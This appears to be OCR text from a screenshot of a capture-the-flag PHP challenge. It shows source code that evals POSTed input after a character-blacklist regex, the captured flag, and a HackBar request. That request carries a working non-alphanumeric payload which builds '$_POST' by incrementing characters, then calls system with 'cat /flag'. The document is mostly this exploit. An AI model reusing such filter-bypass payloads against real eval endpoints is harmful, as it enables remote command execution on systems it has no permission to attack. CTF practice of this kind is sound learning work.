 <?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['code'])) {
$code = $_POST['code'];
if (strlen($code) <= 105){
if (is_string($code)) {
if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$code)){
eval($code);
} else {
echo "Hacked!";
}
} else {
echo "You need to pass in a string";
}
} else {
echo "long?";
}
} flag{8ca40d0b7d1b14d14c9812aad0b4b4f3}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
code=$_=(_/_._)[_];$_++;$__=$_.$_++;$_++;$_++;$_++;$__=$__.$_;$_++;$__=$__.$_;$_=_.$__;$$_[_]
($$_[__]);&_=system&__=cat /flag
H Connection: keep-alive